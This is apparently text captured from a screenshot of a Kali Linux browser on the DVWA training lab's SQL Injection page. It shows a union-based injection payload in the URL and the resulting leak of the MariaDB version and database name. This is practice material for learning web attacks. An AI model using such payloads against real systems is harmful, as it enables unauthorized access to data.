 192.168.99.116/DVWA/vulnerabilities/sqli/?id=1' union select version(),database() -- -&Submit=Submit#
120
Import bookmarks…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ELECT first_name, last_name FROM users WHERE user_id = '1' union select version(),database() -- -';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select version(),database() -- -
First name: admin
Surname: admin
ID: 1' union select version(),database() -- -
First name: 10.6.11-MariaDB-2
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection